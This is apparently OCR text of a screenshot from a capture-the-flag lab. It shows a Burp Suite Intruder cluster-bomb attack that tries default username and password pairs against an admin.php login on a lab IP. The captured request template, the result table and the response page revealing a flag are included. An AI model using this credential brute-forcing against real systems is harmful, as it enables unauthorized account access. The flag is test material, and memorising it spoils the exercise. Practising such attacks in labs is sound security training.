 Applications Places burp-StartBurp Nov 25 21:31 1
Open *Untitled Document 1 Save
1
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1230
1 admin password 200 1230
2 administrator password 200 1230
3 root password 200 1230
4 admin 12345 200 1230
5 administrator 12345 200 1230
6 root 12345 200 1230
7 admin admin 200 523
8 administrator admin 200 1230
9 root admin 200 1230
Request Response
Pretty Raw Render \n Actions
8 <!DOCTYPE html>
9 <html>
10 <title>
Admin Console
</title>
11 <meta name="viewport" content="width=device-width, initial-scale=1">
12 <link rel="stylesheet" href="w3.css">
13 <body class="w3-container" style="background-color:#F6F6F6;">
14
15 <h2 align="center">
Admin Console Login
</h2>
16
17 <h4 style='text-align:center'>
Congratulations! Your flag is: 6483bee07c1c1d57f14e5b0717503c73
</h4>
? Search... 0 matches
Finished
Burp Suite Community E
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Co
6 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type det
Attack type: Cluster bomb
1 POST /admin.php HTTP/1.1
2 Host: 10.129.18.130
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.18.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
10 Referer: http://10.129.18.130/admin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=§1§&password=§2§
? Search... 0 matches Clear
2 payload positions Length: 639
Plain Text Tab Width: 8 Ln 1, Col 1 INS